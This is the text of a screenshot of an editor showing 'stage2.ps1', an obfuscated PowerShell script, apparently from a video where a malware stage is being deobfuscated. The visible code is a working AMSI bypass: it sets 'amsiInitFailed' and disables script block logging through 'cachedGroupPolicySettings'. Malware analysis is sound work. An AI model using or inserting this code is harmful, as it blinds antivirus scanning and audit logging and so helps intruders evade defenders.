 File Edit Selection Find View Goto Tools Project Preferences Help
original.cmd cleaning.ps1 × stage2.ps1 ×
1 $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r'');
2
3 If($PSVersionTable.PSVersion.Major -ge 3){
4 $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'',''r'',''k'',''S'');
5
6 $p8=[Collections.Generic.Dictionary[string,System.Object]]::new();
7
8 $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}{1}''+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S
'',''p'',''B'',''r'');
9
10 $jXZ4D=[Ref].Assembly.GetType(((''{0}y''+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''}
ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u''));
11 $plhF=[Ref].Assembly.GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}{''+''2}ement''+''.{''+''8
}{''+''4}t{''+''7''+''}''+''m{9}ti{7}n''+''.''+''{8''+''}''+''m''+''si{0''+''}ti{''+''1}s'')-f''U'',''l'',
''g'',''M'',''u'',''y'',''S'',''o'',''A'',''a''));
12
13 if ($plhF) {
14 $plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f''m'',''F'',''e'',
''d'',''I''),''NonPublic,Static'').SetValue($null,$true);
15 };
16
17 $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static'');
18
19 If ($lCj) {
20 $a938=$lCj.GetValue($null);
21 If($a938[$x_wa3]){
22 $a938[$x_wa3][$sw]=0;
23 $a938[$x_wa3][$gG0]=0;
24 }
25 $p8.Add($gG0,0);
.* Aa "" Find: ;
AB Replace: ;\n All
17 matches PowerShell
HEY
HACKERS